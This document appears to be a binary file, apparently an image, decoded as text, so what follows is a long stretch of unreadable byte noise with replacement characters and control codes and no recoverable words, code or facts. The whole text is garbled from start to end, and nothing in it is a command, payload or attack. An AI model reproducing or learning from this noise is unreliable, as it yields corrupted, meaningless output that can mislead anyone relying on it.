��Atׁ'w�ԋu�aG,X ދB'-`�@.:��b٠�@��Pi3i�Mz=�F|+dF�+�VPj$dS[� ��Ѳ�@���(NX��� $�&�Wp��sk��	h��)Չ8��#v'�v�咁@�xgA����(,&$
cV�L"�A,jС�ڢ@|�χ)��A����LX�G�?=�I�I�S�g��F�A�$IB1�֪�pZ��)��I�I�W^�5�6��U�ri�A:�K.�Z���	4@/���������@�>��8�:d�$4�3�@��oA���O�7
���9�@��(��\r��A��O��P�7�	�F���@c���k\&3�\�"h�#_4���X�(d�V[\�SN��-P�||�u�06 (�P��u��޻�d���v-�?�� ���ϥi�-�@9d�/@�ar�B�5�H�o��@	�%�$���� �@��di� ��̮�o2-L�<�&�#�
$���t���0(��xt�?�WZK���>]�UgJ���
���/�\3Pq���@��ݐ�i���k#=���xg��+�,[ �$��>PRnIP��4A�r6�%K�Z��W�l��Ŀ䡈�<Q�$P��	����@<G���v��*BH5�]B ����N����y��E���(AY"������T*`a����3�DY ���@%��,6�+�$ ��b��A�H9�����S�붔��!p
�j��j��G�P��&dT,Cڨ��&�F�,I�,��@Ct��D,Rh	�� �% I�F$k�˅z��D�����B��P`)J�V�D	�Q�D"����#4�r��K9����PcR*�?& �7��syC�R�1�����)��n�;08
��A��Gq N̎�^�Y9�c�t,��Fh�A�Xb���D).Q��|���h)��䁂��Fw,����]�E�F��E� 1j��Y�aFz@*�[T�%�%�@ٺ�f��]&�e~+��+b~� oH4C��?@�f��dt�j�Rh��#N��8���yD6}8~��u|T �b��X�ԣ�XF2\�����$@2P�l�0�H�5 ���]�kq^��AуhO m;�E9��H:��A��0�.��G��Q��rK��Y�&��l�S~�I���%��XA2���i��#eS��R�C�jԇ<D�@KUm�C� �	q�~�m����6M�Z� ���@�a�Hx����n$�	FD��=o)h��ld����P�r��habʚ�� ��c���d��;��f�P��Ҥiͩ�:��ζ�����a4�A��[�$���-y�5j6hNӶ� �cc�: ���|���Cpc-�/�
w��ldm���n����<�*����e#���̦]���dQ��� mj��I�*����`�6�|����mh:��Y!�峸������
ĶT��^�Q�6P��X��M��hƍ���+l�Ӝv �E-�N��G��q�$?ڞ�`�v��)��֋H&���^3"�Uކ'D��� � �B6q��uo��V^U���x�vAұ�W$#W\O9]�\m1�Z�`�P48�FE0��0�qA�j���`�1�C]�9VՍC�i���iB��w��vȺ��#�x�k)�ty�!	T@���Ƃ�rnT` �HH��!�@(�*M�����ʶ�ܰ�Q�$��o_bPm�Íy$���GL�"�h����
B�����~�?0N��]�A#��-ꁬ��4��	N}���r8qU�/U;VF�F'!k�d��5ǁ���d䌀DɍR��|� ի�V���1j/�=�kÍ�7�B�G���A2ˍ˘G8�} m�,[3�Sf�ق)�`
����2� �z�eG=I�H�� m��߀p~[� o��C�S[� 9�wA�����$�|�L~����A�����N�` "��JL�*\��F�QB&mv�1A=�:�G�	AI6��m	�Ca{��@ _7|1|~�9� ȗl1q�&}��vq}r�<fw>6w!o�v��vg�Uqt~��
E�k�Br�l��:pd:HA�GQ��C��A�T�`�v�v�`�� $���	X�}�׀��	�P��@#�`o��@��n���{Hc&� #Xe�Wy�� �p pv����!�1	�0��j��?x�4�΢~q&�S��&R�&��G1mQ-q��G�4#>���	��|4
���A��}aU(���C?�U��}8ce,P0	�vo� D׆�@��(	  � 	��0� ��(��X�����丏���6��TJ5`�� ���+x~��ԀY� xibrߘe��tT��&��:c��6�l#]k�C!`9�
q&��-�;���0�X&� A���
�H��C@6c5c�7|-���H�h��p�E����R9���X�h�	��Q�X�46�h�f��� 	��\�F���gi� ��3��:���1�����T��C!�Ϙ:�T��U<������W�(����0�2�ƸXU�w�@�8 00+���b����_Y���>A�@A�S�!��h��I�)�R�@� �U	���(�$��̩�6 	8�9��P�!�-��`Y� uQ���в�#)�@���yְ>����A;�M4��@���@
�p�p q��� #��_I^ɏ�a��#!�XY�����[�!�᠛�	(�[	���RI��I��Y�^����
.�0�,z 6 �9� �r	 0�)� �p:�e'�@�FEA�!y�eJ���%�C]��`�z�h�ڏp��	��i��TZ	�[	�I&�7#J�
ڜ\�k�Hi��ɦ����Y���
�ʢ,��Y	�v�
�`Hٕ � �I���I�� Ny�P���TVzE�y��	�lÅw�����i����i��ٜ*ʫS���*�:�!�����(ʏ64
���� ���Z��꜆ʡX� �p�ɫ
��z�ZI��Z���䈉A��J�Jj�8J��j���c�(�F�@N�G��C5�C:0qǉ�V.���躏͊��:�􊮾i��z�SY��p";��@��!�u���� �P���:�4[�6�{�6��0� �J�J#K��ګVyA+� z�Jy����i�[��ٺ���0�r1�v�A�
�C�Ud3�6�/�٘��_���ڡ�!J� 붔������)�l
�|[୪�
"J��ó�J��з0[�>K���[(�8��U	�:���:�V���
sT�
Q3�8��d�=a�:΅j��g;�r�1��_٢Ċ��y����^I7�` �=���*����� ����KQK�P`����)�'�
A�p*��
�����k[�QJ �/b�[[*w<&��zp���[�,�F�}�*������k�[��*�C;)��
�� ���&|�(����
\��[��}{����[��˷��#�ѫ�R	�3��hC�	!�Q)��a�C@�����s��Z��Z����\�� �ʺ�[���
�!��'L���n<�t|��)����ő��z����*,!췿{��+����9ܷ0��)о��T��	k=�U ���=i�px�o		�0�\��px+�����۬ ��g<�+�Q��)*��@��˹������������<��*��l�!��������,��,�qr�6�����cH��EQ����v�<$z08�UL
)*�Z� �p��:ƮL�%��K˳Y�@���k�K�K�`�K�А
�]����K��<��;�ǋ��н1�!���� �l�5]������e�qo�w���� L�u�ӛ�� � `�#����p�Gk`�"�I���X��\��ё��!����U��'<�ܛ�&Ǌ����/�� ���{�q�˫G��asaf�@ί��سC�f��sXj��u7�T�j�.���#�� L�E��Aِ�4l���|��[Lԅ@�_�C��D-��+��������(��|�oM̴=��ѽ����H��� �*�͠��yL����7&=��'�6&�=��[ �U{U̿�*�y�ْ�����$:��JƱ�[]��Aϱ,��)����͏�]�d���,���,��|̐�HÐ� �d�h^�:`kQ$I�i�w�M�50��0�W��=ˏa��J�n���\|����K�@1v!nz��<�ք�����>\���g}�K���
�p�g栵#�6�k��5]���i�3�o�u���Z��̨���h���j��̽�y�ũ��=ƀ�6`��I�|�Ri�Y-������������������!�s��Yy�%7*�kv���y환_�H5����=V�q��;=�C�`]ȇܢ�:��Z��\��|��<�
��n�'*����]�ڡ���2ܷ����o{:�4������Ҍ�������6��`��������q	Q����=��N�?�|.��"��6l첾�-����L��*�=�@�����Þ�(Z����{�� �%|��:���?�,� �T���Ћ��܍�����R���
��if�X�_]N\nGœ۸�����0�ٴ)��N�,�O��Ϋ�]�=�̩ل������'
�%��]�3�Ŝ�Ň������n�3g�U�\�f �Gz�<猺������\Q�㝩O�L����G���%j��~��{Ԫ�pޏ�)���%��J�f��G��*��I�a��]�HL�)��a�V^)�yMb�v�X�^�����Y1�l
��(j�Q����Z-�R��̽R��ʮ=���J�S�͜Y<�֜�*:��8���d����
n�	���Dq�U���(� #V%yif��� wB �1��	t��|.0`&Т@#n�Q�C|��(�A�BH
\�eI��1c@�B���+����N��`3��n�4��翚��I���bѩ
�j�ɅK�r�
�eCi�"��l�ۚ�Vb�6�i�M�.H��]��&	�;�/�I�r���_#,��T�Q,ā��Bnߎ~˵�#��֢iرe��J�j�f��.t-��jI�8���V�H�m�.�mwo@���#[�wf���xa:�h�ć�c�Xx��Ҝn�]�Y4�X����?L��a �1��L��1Ȳ�,
�"؞�mB���l�� �h?�sI&����t��"���pZt0���Zm��J� �{��n8b�S�G�h**�Rč���*ؼS1�m�zJ�M,��A��˯��ǰ/t�0�L��(#� ��q�C8a*��0�΅��B�.j�!�y�8�:sk������&�Ƌ���h�3n�-D)���)R�0��N�j���Q��3���ɯCNXs�X#��4״L:��.҂�Z��_�vY�j���m+OF%�j�O����jtRJ�b�I},n�+dF)���T���$A�Q�L����;���J��ϱX��`A���n���`�b�3�Xc���馡,��<�HN�d��s��Js�7��9&nڬ3ff(fx���n����Q���7�0$&�aP��^���h��?��q���^��X�㫱us�a�4�[���f��n�
�&�P��ǰ�<pm�+�ʙ�M��c����c���nzs��u��b�Y�tH���x���|�$LE�)��������K'��O�}�ษXӹ��.p�T{�Ч�9�N2�M�MZ*�$-b ��9�L<s��(7%�����y���R)�#S��Kj�}	$k��6.�5�	�ld���f�AlA'�G�2��H1+X�3�N�G���tjp*2��`"�쵌N	T��i�h5���I e���pcHC�T)��6>qT�������J�b] _E��p�k��d����1���*C\�X14��̸�+H�S�R㼘eF����d���x�'|3�xd�+:&���� ��vrnʇc�+>���z����=�YÚ@N�W��k�	�T���e��{�d"���X��V�Lx7
C���Y�
\ S��<X�����+�y!C�E�mmk)�[\2��-Ic:cFx�U��y7�g�����-�P�Q�d����/�(�?2P*϶;���ak*H�B���a1$:�����c��d���A6����ž�����Q4�_�Xң�^�6�p���Ln���θ�IN��p�3���w�&N�� ���0�*I�;���a�8��N%G4|7]2�r���z�XQ��|�)o�Ul�P��hN�d�z���crKZ�t&WK�$- 0ָ��Α��-!1ao�'�������<�Y�2>�#`�ȘA8`w��8\b���挫���	,��$��Wmi;[�1R�Kz)S,���O��Ǹ:��䑨� �H���mj\,�)�l�H�x3:��j"`[��>�O`��'.5��2�`f �E�mYP5�K�ȩe�x
3�fX�O��L�Y�;R��RQEv�3�6NȊМw���X�).":��
�E�ɒg��~X����&$��&�N�c�����nm�{Ax��hI��vhH���X�Odȶ`�$g��*, �_G7>��|�>�'�R���_"te�{�\`d�#!7fR��|���ƫ��E�NLNCe��C���I�Q�@�=@TSȿAT���W �b�&��	F49xӻ��r�b��
���.',��O �;��y��L�5�<ee�)�Et�������T@��@�&@��@c���$�x���ڥZ��C*'t쓂v505Y�S�2x��d!lkɐ�kYpzɞ�4#��Vj<OR��T��A�A.��?�1C@������j��:�0�
2���d<�̓��#p�ϛ灩\2����ۧ��yK6��a�����/b��d�>4�N�޲�U�Q�h�˻X*��053�~u�f=yZ��_���L��?�avM�,��ֱ�[�B�#^<�A]P��I,|�q[���W��v�U�o]�`�7v��u7Ȫ�;���l���F"|�C(&�.	_�mtS��v6�����hB�#a�����_�p��$q�R�N[��9;#^8޿Q  �Z+"!P�@"����<�0� A�?��_��\��@&��'��")�v ���/Q~3ok�����ъV���3{:��@[y �Z@Ec����`�䂣�@�)���Q�e��;;��K.�{,������D��^h��8��[�����x� �3)�P6�# \yX���Z��&&����;�I��è`h��	=��=�D=Uښ���p ��:\� �]ӭ��� ���&Y���
RX T`����(vxa���A�c����Akc5W#�
 ���5u��QˊJ�u��%i$�)�p�yЁn� �*��`�x�xy�m��p���
��	��◒ /����+/�J(�`�d�Y�c���mx�t� \��7���C��dPy��X\ �e �P3;v���!�Aax��R�k�{�B�	�Eh�Q0�_��16܈>0�܏*لN����|�A[k����〖]PXp��؆(�F\ ��� �x�����a�x	�tH�aJ� Ӽ^�E`��.��f�¢+�p��,)-17.R4��`@�mp�w���ILjB� Kx���K�:�)8�p a`���G�X�O�	pGF�G���D������zy�%�G�3�� XXLX� ?؀M�8� {�N����N ��<��L����KT�@��DM�I����ɱ*�-L�$HH�m��M_�s :�,���X�I�E`����HF�p%Ɉ��<�*��ͬ�Ś�ɯ4KM0I��*M�AhH�4!D&���{�w�pO�d(DF��D0�Ӷ{���O�O�kAP�LLȋ���i��L���*�8K�мP[�L�|� �y�4O�M�Nڤ�$����ڤM�܆����^���칫9P��™1\N�I���J��Z���cѠ����I%�������d4(�%�?x��kG`Oh(h��/}ϻTOQ;L������K�d�xN��PUSAx�ń<�@�S��	:ݸ���ձ-����}F����4�-��7H�,�n��	� n��_�Q�z!@���~�A N@*�9E�QM�6Z�9�*[%�X�R~F}�y�UE��o8�����y�H8��u`�u� �/m�-m8-�4���L�F�6D��mN�SŚs�B:ͶCh����}\���;�ق�t��e������჉�̿��<��N��9��|A߼|(����f US���᝿��h�t��_���<XΓ�J��x�e�U���G�E�U�9o�b���Y�.��j��Gh�ִ�R����B�nD�����|�D�:���C��rՒ0A0�v=��Ls�&�ɬ�V@v���� ��dHm��e� ��?Mh��<�j�Y]ؓ��� O��,Ja�,�����a�uF�ȱɰ �T%Rk��#=�{Y������y�����;V5��h��V���eX�h R1�>��X�o5��Z�h�ll�ڟ3[A(ۮ�^�����C0[��S���bT�a,��IP���LPx��(�+��r�мM�e�@��?鬶���^��"-R_l�\��^�����=s�6R�Wʽ�c�Y�U�X����^�_��L�_��I�9�]m a�K(���t�����	��b����F�(Sj�E�aj��>ڻ�K_PϹ�H@�F^k���m^��Z���Cx^�ۋ0^>�^� ����m�a��������� ��W�mc6�_k�_9f\P�\��T�� �@n�S�m���]���	΅�\cn�M"�`Λ��e1�[m�_X�� yP㜝 \P)�HMN�RHaWY����A�R���p��T�H�n�G\�6�MS��ޭ}b��_N�p5�'6[���bV�>}�>%�?�D��е��(3&5�5�Xh���Qu��,�``D��k(�?6�����P%�\�,	h�X ��g��	����YŨF��H�4>��tH�����)Q� QRp����(�K�d�x���xe�RK �R�e�@�\N�E@b�T��Z�C���^���m�&fA�=��ir�Ss�_��+H�t������.�t�jD>�f�	YO�`��^�cb�a����ؚ�h����X ;��u��EM�\OO�諮)ąQ������XP  [x�[x����Fi��[X�^�U �����[.����ڝ6DP�&^m�Xm�6�H�+6^d~泆	�-������3��r�-Y�h;na�MPテ�~AkHd� ��c��m�^�WYN��n���\���*���F�H����7þ�Q����WH�Ⱦ������P�U���R�JȄ���vә&^df���i,����-���(���}^*��X؂!��;��(3�In�m��� �X�ME��Nd�n������(7�:m��k;��	|�v�q'O����^ 5��#;Q� �8������/_�7�����F��jP�VnehpŦ�����O�O��O�Ko�������ir�����o�V-Dt@��&�b��b-����?� h��m�NYp��*��tD�q.��mȀ_��_� 춈[��81��V�� ��;~u�$�I(���f��m0�Q�vQ!,W��W iYp��poOs�v���UP��P�����`wO��>tpt��p4=�^�	��Ϩ=[�qA@�̀x�(񃟀�����HveO�Ws��R消�� ȀX��^��h̠J]�u0LF��#���_Xd;~q��# cQ��+g	/�#Q��8lRH�]�Y8s���ɦl7�sS  ��X@wt�<��F��>�t��wOt>��ExwH^vg���^�%f;�X�@x3p�"������;2.n���Hd;΀\��X�� ���x�����_�-�`� ���G|��x�� (o�y�� �O/�.��������� -'�a�W�Y؅W�5��5
S��/wP�eP��t����O8���e~��0����F�sO�z>��u��oMmf�wDX�Z���{ov��- c��?��{e��88a�j��|�y���o�IN��[`a�"$h🅅�R��PC�)�E��� G�9�?z�t��,�o�{5ЦH��L��ҀR�����ӧH}b�(��Jez�QRO�(��i��K\��KD�!�i�]�ue�?�C���'f�� �����Ɯ*R,P�s`D���#�p�1�Ȓ'S��p\�̠�_��m`�:ZI�!$F,�ꏒ*��J�[/*�&r4S<����ցd�*�z*�Fџ3���h��\)7~| ���5��@��ĥ�q �E\��P���	0�P�g��mx m�)��?�`BaC�dh(��@!ĚH��Z4�}��+(ڶ�m2ᆛM���@N�,��)���� [�W˕�t�<AIU�'K~�#(\��"���A@| At1�6���Gs�v_
_~i�
��AY��e�!x�G !� � ,  � )V  � �	H����*\Ȱ�Ç�jh�_:Z�0�6pTǈ C�I��ɓ(S��%��-�/��ǭ"Bs�N�2�H�ǂ?&�S�ѣH�*m�a�+�娕���	N�L���B���és,A����J�ς�"��r�ݻxO��G�_ӈ{�`���`�>Hc�୮�&���_�drr�8ll"φ>�S�ڲ���OV���MX����r�ʕ;�n��b�8 ���I�xM�o��|&=�V�I��'�`���=��0���d�.�M ���6�%�����E/D/P�m����@�"S/� �`p��V�L�4�A��U��$��_�fT'��BV9��+"R5Pct�K^�V��#�\�Ĳ-��{���8�x��X��8Pe���A�(�@�4�����K/�%(P.*�Kq�T
��Pu	�H�S��8�SI4v@SY1�U��AP:��T"����|��$A�.�k��AS�敺%� \�3@,���?[N�,���*�FM�2�
e0��dp�*���	�����k(JW��8b_&R�A-���~�rK2/�Ղ+-�1xis*EJБ��n0�dF�A�M�)޸�+�3��op
L����,�t���� �"4+'��9���X�� �L�o���b���c�,�f
*<l9�
ZP`���a�ᩢ����(i�a�@����z.y�A�TF���Ҟ@AA"֐��c2�&��w-AK��3~� �����@��Bj/��v�E�0A���zp��1C�Һ1A��� �X�yg A";��m� �u��L�4��a�DUޠ���t�@x���7�)Px߅��2O��"��	��2���tv|�A�n���Ӵ��iS�+-���+�HV�ܗ��%W�S���}�l���¯����Ld��S���:��%c�n��-) ��%�1�Nf���4:�Y:��@�2���HTT�I�2���Z`8�و ���@P�<�$k��?�!�r�na{�����!�%��%
D�	��?`��\d������LЯ f�߬'+3e,q�P���>6� Z ��q2��� A
l0���Gf��`�3��A=@$����� �aALH���!��A���)�QxaH����Y�b2�+�A�QF�X��DK���(�.u��[�2��ĥ��A�����@�ƤEVU@!�3N�h��ŝCK�����	`��@��bZ�hc���pcHF<�4ːNP��V����opE2B��G>� ��$�Ij�pD<�?41�� ��@̤�I�p�� ������ ��0r)a"D��5�q�1m��5e,j*ӄ@�8��
'TZsqH5� �F�PH �Y2B�����"���	F��g�ȅO��Y�T�%aW�GJ�cǦ�8�r2��?��GHt�QE�QE|t ��D2Դ���O� �J�	�Z����#,����3H�2��^c���A��ڼ5cB��P��8����p�B'�rZ6�#�E�p�*�tȂX��@
�#jVf���`���(�-XAZ��AC2,�`4x�)��f��@�JW�(N�e�_	��w�[bE���`Qa,�K��d��l$��͖��؆'��
��<m�i�x�hG�*�_~ѻQ���K����֞mlc3��@�a�VF.�,j}��d4�w���?hS�~� а��8EP�~�Ӥ�K����S������Η�&�+'��W����}�%�Y����aĂ#��.b���3���#Z̄�
�5�a���5��?�����w�m�-��5:@cR�_��`���ְ7dh��&$."�dQQٱN~Ǡ�u1Ry���r���@�V����{=Ș�W`D��ȕ/]e�LV�e*�с,�����"��m��v�"��m�z#�>�3���b�1�P%����q!,ƋQ�~#�~��1�P3�K������;��]?7� d�B1q�uu���떕l0�W��59����b;���.*����Nt�����1Y�9���"�t����p0$�e���p4�`[knL��s� .ݐm��]��a{ЅR�0��X�zz��Ihj�$A�;�24 S���1>��w X��^�)D�0'���������`�.T0��p֬�^T�[�I��QA�8k�	-7X����ʨ�3H�2jQ�#�d(u>���^��.`'T�SXA�5iq�����d�mgGq�Vh�rr�+�3���@��ܘ����Oȸ?����=�x��P�AD5��.���j>�x�g_#g{:75���~��	g��a.e#<�I�we�1�e�#�(���Šk�����^����Wݗr�e_w�&X�	J�tI�t�@}�z8���$HR4ES��\ b��1 HP�{�.�`Q=��	_<��c(��Vy�ЂX�� �~C�5��
� �p��0	�PAf]S �#���Q��Q�#=$w���!~ۧ^rpx�s�5ZB�.��u�0Kx{=E&פ1�vuzUT7�W05��!�@��(�������s�ȅ��� T�� �@f��|�xS�� �P	w @��oY���x������8��8��X�䘎�8x8N�$0�X	@;�!_98	$ �8� p)3���{�ʣ�s<J���(218M�i��#�7�G5;0
;@�5��������`Q5Xos�������߈�������$p�y���HA���X��Fi�H	$ ��wx�Gy�-�W��=9�ด@Jb��)�hɑa��b5�'�p�RMT��$T��xn	X���);0�	�����X��!QR���(
�����Aٍ5�G�ð �X��I��D��Ei�������H��X�����)��h�� ``��v؏�����8'�w) ��05��#������8a4MH�QA�懀�����P�� �
��
 ��穞����@B��wH'������ 	�ሕY��	@� �A�xȔxH�������Z�(�)��ٙJ:�J��y�A���Ә�݈��� �ȕU��3���)��cǡ����Hu[c�l�H��0�q�����)�5I
ʎMZ�����h�J��	)\�HDyP�ڕ�٠�Y �pIY�&��hZ��%z�Jy���6P��iѠ�k
�u����e)��	�o���^���~��8�
�
�w
����5��`j�ᨩک&
�����&�xP��p�������������mj��ڍ�z�`J-j�x���i��������Z��J��j� ���G!i��_1o�z��^�:�5Q�2��ڔ�T9������X�_��:���n��` @��
��۰��K�1�[ڙ ˰v�� z[�J�
�:�$ڤZ�6Y��(=be$`�W���v9�\�׆��e�%�T*�Y�����ʚ���p�H� :� �@�p�I��٤O{�*��`��ʩM�!�����ɤk:�e:�'[�[Z� Э��tQ��0�PxM��uD�r/wx�!���A뚈k����� �+�����а�0�LI�]��{�F	����ya���k�W;���
�㙹����p�� ����ิ��c*�����Y��մ1zQ���м�yr�P��ȱ��؛�ڻ��K��z���������;�ˠL
�+�����Gٸ�K���{��� �	��а����+���*��0��ڍ� ���j�˺����������v�^E�?�C�~k~|��' �;��\��J������h���Jz�YJ�@@�î���@��G��F��H���k�yb*��;�AۤT�����z�4�t��eF���g�p7�}P#�d{nj�6��CܿT���;�k�Eٹ�y�������؏�l���x�X�J��xL����9�z�������+�yJ�?{[��c�G����0��&Z�&a��� |����OLW�����5̡ �ol�Xڤ3,����{���ʳ���Ȍ��[܋�M��	Q�� �R�����	z����sѭA��?�EFWG+k$�������(��p?<���oܿ� ���@������
��|�-|����*��8�Ѿv\dk�k�͌�K|��I<�A����ٙ�l��|����k����P�lQ�e�qM�XT)�?�8̶��[l�P��0� ,�K-�V�����H�˥ɬ  �n*�	]��@�	���-<·�u���������H�͂�d���`�A���M���ilb��U����.lўZ�KQ� �:���q�y̾z\����p �i�k-�K��,�ܔ	���{�y�� ��-���8����	�cu���ci+��Rz����{�?)Ë}���c���=�u�3��Q�������ѷ��ݷ�����R����� Rk��K��������!�犮3˝ݹx\Fϐͩ�����^�I�[��rZǅ��	�������,�ڬ�M���ҍ��vh�$��k�Aɻ;�r�À��o�,��<n���n=�Ai�.�p�����3;��3T�������7�5��]O�ݹ�C\�V�ݼ�[\�[���K�e��e~�Y�A����A������	j�g��S>�Ī�拱[�ͶJ�/\֍[����@zA���;]c��U[�6f��e9G@��8� ,�M=��Ǡ���zYZ�j����q��+Mݭi�@9��L�\�]�|N��	��G�����<�^���Dnz5M�{1�F{~9�B{�J�ϱYٕ[�N� ���
����MZ�D��X}��b괂��L���x�ڝk�
A�"1�?Y��6!u�Γ�1�5�m蝍�@���F��j�\�ϧN�NJ�%.�+\��ͥ��
*�{����Q�M�Z�-��x��D|�7�����|�+{��)�<�G��
F��Z��Q�v)\�-Jb������W���m����6���J��i�������k�"�AY������-��,�d�����z�s ��~߽�=�����I���{C툳�2W�����-��Z���^���U[����z�������l�mP��J��g=�2�`��K�/� ���#��1�$����@z
��Ph�w9��Do���?�}u����煯1���P��<����GQ�k�����������R��j���	�
�#X��b�
��G���2`Vh`Af�bؐA�^� Ra8@
/\$� e8�d�T��a�PA�HPğ*����I�&q�G��R�IRT���'؝ �Ab6%[�l!a�cx��[��TX�"ٴ6��cY0ZͲ(^��o%Yf"<�7"�B"1�yI�E�=1��X�pA	?^d��XG�v�j0�SR�i[�T�ў�%�q7S���rb���U�'�q��mJb�N/�&ʃԵ{�0��^�)�s��
��%+�z����S#Ô��_�_��	g4���&�jG�x��M�D(��"Ȩ�p�)���m݈�🫲��9p�:	���.�Q�c�qF!*�mB���@"����&!"�;mH@���B(c.��o����, K����B�o��8�,������\�Ȯ5B�}F!�Zk-é�����dS귦�m���+�������QdE@܊H� 1�tSN�s�����ʁh�(�S_B�Q��r����40_U�U�.��h>+p�5���%�f����aF&�8ڵ�d���T�TY�����^+h�	��'p���I�j��J��H'��#�֬��S�E���\98�^�\1�\���ң8�1%����N�!����!���e�o?f�L-}ĳ,=:�[�0�ѣ� �
:.���i� ��|�Y��6�� ��/�{�!�_��"�M-mj���|��+?�v�-����v���p���F��Ӹ֫ɾJ~���6�)#��∮��T�)�Z&��?�B�C�BDJ(�E.9v�3�ؔZ��C}t�[DK�{J�HG�z�Z��b����헰-{:@��۠а�"�"4@@�����ka�N�+��d��jP��@�U���W�C���|�v�6��s�H�!�����~N]�������=ow�ϖ������kN+��b�`D"`��c$��M��b�s^5����� �����}�x��2!��C}U1����tq�CI���(� �+�À�R2�{U�i(�h�֤hC��ȉ��@�kG����@�,d"��y��Ep�u#q{�t$i�2��RX�TG���Tֽ������?Ľ�'D�P� ����F}�˙��)�#�� �v4P2+Y&Q�Q@ҵ��݀�Z9U�(v�*����S��i�Xw��&�d0��cv(�%��0i�ɚΣ'����@����$!�X�?\h��p� 0ę#���߀�C:��UG�xX�t��st:�R��S�X@'wB+���d��o�,`C�hy�a�H.9���jb!;ZE*��\��J��"a���&N��@�&�-�� ̀������,��
�ցN �p&����K�{ze��%;��lr*��%�x�l)�Q;O'�ѐ��.�R�ؾ�*M����P�r$+U&ve�O���m���!g�9���BD�t3� �K�+��e�R�� �-��L����l����xU������B�h" �vZe�Kz��upg�Ց6��i#X<ᩢ��`i"�	|�s4=���p�]�P�u�x&g�tZ(�{ޅ�N0�[M�0"��`#d��1�HWQ�3A�@�N*@%����X�#����Ҽ�2��jSoႠ *�i$��8�P�6v��&�\�W@` ְ-�AH�("4-lSl8�S*�
S��ݮl2m6�XƎ4�d,�H�V����ɨ)I�,�&��R��ta4��^�L?� S *}���z�5�������VP�?h4^1IV �j��t�&!�HKZ��蒱�q��s{�����t����s�K'�(�T��>�H���3Q���m<t��b��\�*X�$mX4�g�߂�W�}Ӕ��^g#��m".'_���HW..;��V�ge&]TE?�64֊~XF�7W���ֳ��*lW@W�%̵�?@��o$Bʐ�?`Hݣ�. �!���>E �D�i�����O��c8>+��w�Ş,��]D���X͐$����"
b���a�.��Ĵ�˰m�5TB� �Ѧ�w�@ ;؁>b�U��$+���E����fq�N}+|M�G%I4Ԃ7*��Ab�C� �����6Rl��pi�G.�^���Q{�?�eFͽ���,QY?x�,��3��.�h�v�����fD�xC~��I�l@t��c����N?���7��`����w�����LB��M�	��wY+�;*"p �I��a�������DՃ8^4l�Fh���'��ؑq��\�bT�
/N���H�(T�W���v@\/�}�͸?��?��9E� N8M��ʪ#N�������I[ 縵�����mh��k��#�Cڄ���(���B	�D1,!8v��y�4Z��t� \ U�U �A���A\ ��A$$y �1��	�R(�e�/F�F ?x�5ap�j ���UPXP<�0��@C�Xp��q�	�� 34��XPU��1L���� s61j�6CX��Є�ҁ��!� m؆�X%� $�@��AU� n"ZX��c� <�A���3A@ɺHz,���	���d1�!����E_ P�nЉ`�@�`T�I��)`h�Ƒ{��5.�BFH��ChAHE5�/�p�n�S�t�?� e�6� �	�N�z�G,i�G~�G�H`�<��dL�[�a,�l�U��bd!�Ё�A��V
���^H3��1���$"��;�P�D�����[�������U�@*�I,�el)H�2xi �(��õ��>(�(��l��G� <KC���H8�q��Q��o܄o���y3�:$L�L���Aˠ�?U,�YHѸaԁa����Q�YEt)��J��P$�_��,�ړ�k�T�#�#���
�{�իA�d$V�̖z�;�ȣx�I �?h����K?�  hX�@C�!Ů�4\�M�*�'A�J{������9K�TKpJ�lKx䵂H�$�x�G M��K�$9M�����
̧#�\�X-spKA8��2C�dL��
�����q@3|��,���	�px����G8��y0M��I�!��d��|Mv��X��hXʑS�����,���MC��qҴ��ʮ��m�ny��4��
��+� m�Nk��-c1�$�b1!��m�������t��:O�<������:�1�� P� k�Zh1�j�V�GP�%�� �(x��$��Xȁ�p͡<J�hX�?��GX��"���4Dx�Q�i�[�oJ�EeTA ł���T$�C*QC
U܄�������K� ,��+�m�����,[��b��h�I�̖|���O���k�=A �P3˰�Ҳm�ٺ�Q�� �P� �k12�U�,�yP�e�Ze�G0�X��e� 5(�t h�*4������?�S��TE��F�	HUCé�QU�:$-$���Q4�<L���4K-հKR�XG�t�в�r��M��h��ZLn�@$}��C3��O�%� (m��)�\Lg-�Ƣ���)��S�:�$�s:�cYn@���EkXm����y��GX�H�M���x��@�ЂX��j�j�}}C�D��EhE�3��D�ۂ@��-�5�KMX���=�=\L��,� ���X����І`h�,��� Н��V�,]^%�X�ӕق�&��\��ղ X�4���H��tV��O�O�HIɜ��`�Y��L0��;Ұ�Q�]�X��5�와x%�PMR#�R����[�?��k�%%�K �L ���FH��]H��X�JE��%܅m���M�E؄`���X�<�N�0�VM��%��LP,ؤ�[���&-�`a�@L��f0K�ک(ZWd��X�0����O%�^�S�����t �d��r��
T�ނp���e(K(��5�-_v��_߂�[�EC1X\C�_� V`��3^c�m����*�w-�0т�*�a�R�D��#a�-���M�.|��~`��:j�߅π���`;�V��Y�]�H�����(�"\pB�xBQ��
�����X��Wx���Z��[&_^.�X�K(������MH�T�4co��}JDH�fE�%�g\f6J]T�{�o���j���;K�c%M�����r��ְ�`%Mh�d��a4���9�`��1H�.�xL�����c�avg�TRv�P�r���r�h�X � �S�'&�0R��X��Y.�[��]~Z�[-�MY�b��=������Tl��4��f��j~����x�fC��p��4�P�3�� [ ����8e�����a���Lm�V~�������g���f��h�������N襅������ %�`����Z���>�h���hVV��[�b[�����&[�b�%�U ����iJ8mO�O�����5��j�j��2ǣ��E}XOm\���M���!��$ ��"�V�,�>�v�h�&����Ȁ��ܫ���Xd�tk�@Z�(�B��@h��\�N����6�-8�����Q��V�@'��]v[�l�x�~-&�'P�R@m�.�E�Oh�����Q��h��G�q4�`ŅX��K��v�*���h���ύ��k����L�Vl�	��X� o��=�"��j�݈nr�M8HX� eŎqW��	�-�;��	W�W�l��l�Pi�,��_j�hm�h�O���if>�:��8gm9wm�х���u7 �V5�"�sn�;^���0g,�ꂰ�'��g����8 rl����k�kJ�ل��X�#0�� �s<��oQ8� ��x�]�e�6�2�/[XS��U�5�Ph���O��OH�8�_ضf:W�Oh�ծ�8��87m7NX6.�!x��&pq�p����q��VWr�r�Qg̤�����TOo���Vu�Z?�����\/��o��^�uG�t��a'�]�WS0�XP� 6_�Z�O�i7�oؗ�w����?lo	��i���/�p����fo�P��xw'�D'�����ƀ"�r��j���Cu��������d�����cS?�.�Ϟ��/ U�U��[;=�qe��uGO�] �˖��[^_�0y�o�p�ho�Z����Sh�q��S@��?�O��6��W���|�xp��`z�(�w����#�zG�����U���c��O8����wHu���q{G{��������z.�x�������]p��|Y����� /��Gv���e_|��j�_j��o'w�?�h��nyP��v��E�i�  ������bH1���s�j���CpDX�F��U�����v@�[���?�!W�l��%̘2g�\`��?�Y�X�c